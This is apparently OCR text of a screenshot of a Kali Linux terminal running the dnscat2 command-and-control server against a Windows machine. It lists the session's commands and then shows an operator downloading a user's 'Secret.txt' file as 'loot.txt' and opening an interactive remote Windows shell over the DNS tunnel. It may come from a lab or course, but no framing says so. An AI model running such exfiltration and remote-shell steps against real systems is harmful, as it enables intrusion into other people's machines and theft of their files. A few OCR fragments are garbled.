 15:38
kali@kali: ~/dnscat2/server
Fi
Session Actions Edit View Help
kali@kali: ~/dnscat2/server kali@kali: ~/Desktop kali@kali: ~/dnscat2/server kali@kali: ~/Desktop kali@kali: ~/dnscat2/server
No.
* clear
* delay
* download
* echo
* exec
* help
* listen
* ping
* quit
* set
* shell
* shutdown
* suspend
* tunnels
* unset
* upload
* window
* windows
command (StaticAnal) 1> download "C:/Users/rajes/Downloads/Secret.txt" /home/kali/Desktop/loot.txt
Attempting to download C:/Users/rajes/Downloads/Secret.txt to /home/kali/Desktop/loot.txt
command (StaticAnal) 1> Wrote 15 bytes from C:/Users/rajes/Downloads/Secret.txt to /home/kali/Desktop/loot.txt!
Received a response that we have no record of sending:
COMMAND_DOWNLOAD :: {:is_request⇒false, :request_id⇒1, :command_id⇒3, :data⇒""}
00000000 80 01 00 03 ....
Here are the responses we're waiting for:
command (StaticAnal) 1>
command (StaticAnal) 1> shell
Sent request to execute a shell
command (StaticAnal) 1> New window created: 2
Shell session created!
command (StaticAnal) 1>
command (StaticAnal) 1> window -i 2
New window created: 2
history_size (session) ⇒ 1000
Session 2 security: UNENCRYPTED
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [Version 10.0.26100.6584]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>
shell 2>